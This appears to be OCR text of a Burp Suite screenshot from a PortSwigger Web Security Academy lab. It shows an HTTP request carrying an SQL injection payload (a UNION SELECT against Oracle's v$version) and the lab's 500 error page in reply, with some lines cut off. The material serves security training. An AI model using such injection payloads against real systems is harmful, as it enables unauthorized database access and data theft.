 3 ×
+
Send
Cancel
<
>
Targe
Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT 'test1','test2' FROM v$version-- HTTP/2
2 Host: 0afb004503bbea6d803e716500da00a1.web-security-academy.net
3 Cookie: session=JAmRxXK06GKmNNtMjLSdkCUKUjnp42nH
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afb004503bbea6d803e716500da00a1.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Ora
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle Data
Release 11.2.0.2.0 - 64bit Production, PL/SQL Relea
Production, CORE 11.2.0.2.0 Production, TNS fo
11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 -
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examin
rying-database-version-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
enable-background='new 0 0 28 30' xml:space=preserve
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 1
</polygon>